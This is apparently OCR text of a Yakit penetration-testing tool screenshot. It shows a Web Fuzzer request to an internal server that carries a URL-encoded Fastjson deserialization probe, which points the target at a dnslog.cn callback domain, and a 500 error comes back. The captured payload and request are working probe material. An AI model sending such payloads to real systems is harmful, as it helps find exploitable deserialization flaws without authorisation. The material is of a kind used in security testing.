 Yakit-本地模式
CPU 18%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
{"@type":"java.net.Inet4Address","val":"awpcaa.dnslog.cn"}
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65
%73%73%22%2c%22%76%61%6c%22%3a%22%61%77%70%63%61%61%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer DNSLog
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /login.html/../user/list?
search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6
c%22%3a%22%61%77%70%63%61%61%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d&currentPage=1&pageSize=15 HTTP/1.1
2 Host ? : 10.0.184.49:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/
537.36
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=95E5A8E010253AD790434B544C935A1E; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1697115678;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1697115702
8 X-Requested-With: XMLHttpRequest
9 Referer: http://10.0.184.49:8080/pages/manage/user.html
10
11
Responses 46bytes / 4950ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 12 Oct 2023 13:13:34 GMT
4 Content-Length: 46
5
6 {
7 "msg": "未知异常",
8 "code": 500
9 }
远端地址:10.0.184.49:8080; 响应
时间:4950ms; 总耗时:4951ms; UR
L:http://10.0.184.49:8080/login....